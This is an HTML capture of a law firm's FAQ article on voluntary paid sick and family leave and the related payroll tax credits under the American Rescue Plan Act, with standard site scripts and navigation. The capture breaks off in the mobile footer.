

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/newsandinsights/funny-you-should-ask-faqs-regarding-paid-leave-under-the-american-rescue-plan-act
body_size: 9788
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Funny You Should Ask: FAQs Regarding Paid Leave Under the American Rescue Plan Act | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/newsandinsights/funny-you-should-ask-faqs-regarding-paid-leave-under-the-american-rescue-plan-act" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    



<meta  property="og:type" content="website" />
<meta  property="og:title" content="Funny You Should Ask: FAQs Regarding Paid Leave Under the American Rescue Plan Act" />

<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Funny You Should Ask: FAQs Regarding Paid Leave Under the American Rescue Plan Act" />

<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showinsight_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/newsandinsights/funny-you-should-ask-faqs-regarding-paid-leave-under-the-american-rescue-plan-act" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="Q/PkxiH8y7+DeAiy4Lviq//0VG/b8aCtWMZaCqAsBDoPphpAXcCL99gbYGAODXSxU5k7k7+io3dNUHPXjGm7eqwpPuXXSVgErhFC+RPnIMQ=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="A4A6BE94" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">
                    <a class="media-bread sat-noprint" href="/thought-leadership">Thought Leadership</a>
                    <h1 class="media-detail-header">Funny You Should Ask: FAQs Regarding Paid Leave Under the American Rescue Plan Act </h1>
                    
                    
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
               <div class='media-sidebar-section'><h2>Updated:</h2><div class='media-date'>April 08, 2021</div></div> 
               <div class='media-sidebar-section'><h2>Published:</h2><div class='media-date'>March 23, 2021</div></div>
               
                 
                
                      <div class="media-sidebar-section"><h2>Related Service:</h2>
                    
                       <a class="gray-assoc" href="/industries_services/labor-employment">Labor & Employment&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                      </div>
                    
                
                  
                <a class="subscribe__button" href="https://insights.huschblackwell.com/6/6/landing-pages/labor-and-employment-subscription.asp">
                    
                    Subscribe to Our Mailing List >
                </a>
                 &nbsp;
            </div>
            <div class="sg-col-md-8 media-center no-image">
                  <div class='media-type'>Legal Updates</div>
                  <div class="media-share sat-noprint">
                      
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2ffunny-you-should-ask-faqs-regarding-paid-leave-under-the-american-rescue-plan-act"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2ffunny-you-should-ask-faqs-regarding-paid-leave-under-the-american-rescue-plan-act"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2ffunny-you-should-ask-faqs-regarding-paid-leave-under-the-american-rescue-plan-act"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>
  
                      <a href="/getpdf.aspx?type=insight&show=78115&format=pdf" target="_blank" rel="noindex"><span class="sat-sr-only">Download PDF Version</span><i class="fa fa-file-pdf-o"></i></a>
                  </div>
                  
                  
                  
                  <div class='media-body wb-content'><p>As <a href="/newsandinsights/the-new-ffcra-under-the-american-rescue-plan-act">previously discussed</a>, the American Rescue Plan Act was passed and signed into law by President Biden on March 11, 2021. The Act extends and expands payroll tax credits until September 30, 2021, for employers who voluntarily provide paid sick and family leave under the Families First Coronavirus Response Act (FFCRA). As more employers consider whether to provide this paid leave, and, therefore, be eligible for the payroll tax credits, additional questions have arisen. We have listed FAQs below and will continue to update this article with answers and best practices as we receive new information and guidance.</p>

<p><strong>Please note:</strong> This information is intended to provide only general information based upon our current interpretation of the Act. No federal agency, including the Department of Labor (DOL), has issued guidance on this legislative action as of the date of this publication. We will continue to look for additional guidance and update this article as more information becomes available. If you have questions about specific matters, please contact us.</p>

<p><strong>1.&nbsp; Are we required to offer both emergency paid sick leave and emergency family medical leave, or can we offer one over the other to our employees?</strong></p>

<p>The Act provides payroll tax credits to employers who <em>voluntarily</em> provide paid leave. Because of the voluntary nature of the Act, there are differing interpretations of the legislation. Some believe employers can offer either paid sick leave or paid family leave, or both. Based on our interpretation, the best practice at this time is for an employer to offer both types of paid leave to ensure compliance with the text of the legislation and be eligible for the payroll tax credit. However, we anticipate and expect the DOL will provide additional guidance on this issue.</p>

<p><strong>2.&nbsp; If our company voluntarily decides to offer emergency paid sick leave until September 30, 2021, are we required to reset the 80 available hours each employee can take?</strong></p>

<p>Yes. If an employer voluntarily provides additional paid leave under the Act, employers must &ldquo;reset&rdquo; a new allotment of hours to each employee. Specifically, the employer must offer an additional 80 hours per full-time employee, an equivalent of 10 days. Any paid leave provided in 2020 cannot be counted toward the new allotment.</p>

<p><strong>3.&nbsp; As an employer, are we required to offer the full 80 hours per every employee, or can we provide fewer hours?</strong></p>

<p>Because of the voluntary nature of the Act, there are differing interpretations. While there is no guidance on this issue, we believe it is a best practice for an employer to provide the full 80 hours to every full-time employee in order to comply with the text of the legislation and be eligible for the payroll tax credits. Part-time employees are eligible for a pro-rated amount of leave based on the average number of hours worked within a two-week period. While we do not recommend reducing the number of hours offered to full-time employees, if your company does choose to make that business decision, appropriate notice should be provided to employees well in advance of implementing the plan. Again, we anticipate the DOL may provide additional guidance on this issue.</p>

<p><strong>4.&nbsp; If our company voluntarily opts-in and provides emergency paid sick and family leave to our employees, are we permitted to opt-out before September 30, 2021?</strong></p>

<p>Again, there is no guidance on this issue. In fact, the DOL never addressed this question in response to the Consolidated Appropriations Act, which initially extended the FFCRA paid sick and family leave provisions on a voluntary basis from January 1 to March 31, 2021. Due to the voluntary nature of the legislation, there are differing interpretations. Based on our interpretation, the best practice at this time is to offer the full amount of leave. Specifically, if an employer decides to opt-in and provide paid leave, the employer should offer leave from April 1 to September 30, 2021, to ensure compliance with the Act and qualify for the available tax credits. Again, we anticipate the DOL may provide additional guidance on this issue.</p>

<p><strong>5.&nbsp;&nbsp;Under the Act, what are reasons an employee can qualify for paid sick leave and family medical leave? </strong></p>

<p>The Act broadens the COVID-19-related paid leave reasons to include three new qualifying reasons under FFCRA: (a) getting tested or awaiting test results or medical diagnosis for COVID-19; (b) getting the vaccine; or (c) recovering from an illness or medical condition associated with getting the vaccine. These expanded reasons are included in both the emergency paid sick leave and emergency paid family medical leave. However, the payroll tax credit varies depending on the leave. <em>See Question 8</em>.</p>

<p><strong>6.&nbsp; The Act expands the qualifying reasons an employee may take emergency paid leave to include receiving the COVID-19 vaccine and related complications due to receiving the vaccine. Can these additional qualifying reasons be retroactively applied?</strong></p>

<p>The Act does not directly address whether these additional qualifying reasons can be retroactively applied. However, from our interpretation of the legislation, these new qualifying reasons are not retroactive. Thus, the additional qualifying reasons begin on April 1, 2021. As always, we will continue to monitor whether the DOL issues guidance in response to the federal legislation.</p>

<p><strong>7.&nbsp; Is there a new labor law poster that includes the latest changes to the FFCRA?</strong></p>

<p>No. There is not a new labor law poster at this time. If the DOL releases an updated poster, we will post the link in this article.</p>

<p><strong>8.&nbsp; If employers offer emergency paid sick and family leave, what is the available payroll tax credit employers can receive?</strong></p>

<p>It depends on the leave offered. For emergency family medical leave, employers can receive a tax credit for up to 12 weeks of paid family leave. The total cap for family leave increased to $12,000 per employee. The available credit per employee is limited to two thirds of the employee&rsquo;s regular rate of pay, up to a maximum of $200 per day.</p>

<p>For emergency paid sick leave, pay calculations depend on the nature of the absence. Paid sick leave tax credits are based on an employee&rsquo;s regular rate of pay and are capped at either $511 or $200 per day. The $511 cap applies for any of the expanded reasons described in the Act, which includes immunization, testing and related vaccine complications. This cap further includes absences dues to quarantine and experiencing COVID-19 symptoms. For any other reason, the employer can receive two thirds of the employee&rsquo;s regular rate of pay, up to a maximum of $200 per day.</p>

<p><strong>9.&nbsp; If our company opts-in and provides paid leave to our employees, could our employees take up to 14 weeks of paid FFCRA leave under the Act?</strong></p>

<p>Yes. In practical terms, an employee could potentially take up to a total of 14 weeks of paid leave under the Act. For example, the employee could qualify for paid sick leave and thus be entitled to 10 days of paid sick leave. If the employee needs additional leave, the employee could take an additional 12 weeks of paid emergency family and medical leave. Again, the payroll tax credit varies depending on the leave. <em>See Question 8</em>.</p>

<p><strong>10.&nbsp; If our company opts-in and provides paid leave to our employees, what should our company do to effectively manage and oversee the leave until September 30, 2021?</strong></p>

<p>We recommend that employers provide immediate notice to their employees. Employers should also update their leave forms. Please reach out to us below or to your Husch Blackwell attorney for further assistance.</p>

<p><strong>Contact us</strong></p>

<p>If you have any questions about your obligations regarding the Act or require further assistance in updating your forms or polices, contact <a href="/professionals/julianne-story">Julianne Story</a>, <a href="/professionals/barbara-grandjean">Barbara Grandjean</a>,&nbsp;<a href="/professionals/courtney-steelman">Courtney Steelman</a>, <a href="/professionals/michaeli-hennessy">Michaeli Hennessy</a> or your Husch Blackwell attorney.</p>

<p><strong>Your comprehensive COVID-19 legal resource</strong></p>

<p>Since the pandemic&rsquo;s onset, Husch Blackwell has continually monitored <a href="/state-by-state-covid-19-guidance">state-by-state</a> orders regarding capacity, masking, vaccines, and more. We regularly address your FAQs and provide you with easy-to-use <a href="/coronavirus">COVID-19 tools</a> about <a href="/covid-19-return-to-work-resource">returning to work</a> and navigating federal programs. Contact our industry-specific legal teams or your Husch Blackwell attorney to plan through and beyond the pandemic.</p>
</div>
                  
                        <div class="related-cta">
                            <a class="btn" href="/thought-leadership#page=1&series=73935">
                                Explore related content for COVID-19 Toolkit
                            </a>
                        </div>
                    
                        <div class="related-cta">
                            <a class="btn" href="/thought-leadership#page=1&series=73976">
                                Explore related content for COVID-19 Relief & Government Stimulus
                            </a>
                        </div>
                    
                        <div class="related-cta">
                            <a class="btn" href="/thought-leadership#page=1&series=79562">
                                Explore related content for Funny You Should Ask
                            </a>
                        </div>
                    
            </div>
            <div class="sg-col-md-2 media-right">
                
                      <div class="media-sidebar-section"><h2>Professionals:</h2>
                    
                        <div class="media-contact">
                           <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/74597_imagethumbnail.png)"></div>
                           <h4 class="kc-name"><a href="/professionals/julianne-story">Julianne P. Story</a></h4>
                           <div class="kc-title">Partner</div>
                        </div>
                    
                        <div class="media-contact">
                           <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/73460_imagethumbnail.png)"></div>
                           <h4 class="kc-name"><a href="/professionals/barbara-grandjean">Barbara A. Grandjean</a></h4>
                           <div class="kc-title">Office Managing Partner</div>
                        </div>
                    
                        <div class="media-contact">
                           <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/137551_imagethumbnail.png)"></div>
                           <h4 class="kc-name"><a href="/professionals/courtney-steelman">Courtney Steelman</a></h4>
                           <div class="kc-title">Senior Counsel</div>
                        </div>
                    
                        <div class="media-contact">
                           <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/134029_imagethumbnail.png)"></div>
                           <h4 class="kc-name"><a href="/professionals/michaeli-hennessy">Michaeli Hennessy</a></h4>
                           <div class="kc-title">Associate</div>
                        </div>
                    
                      </div>
                    
                
<div class="media-files-box">

</div>
                &nbsp;
            </div>
        </div>
    </div>
      


                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
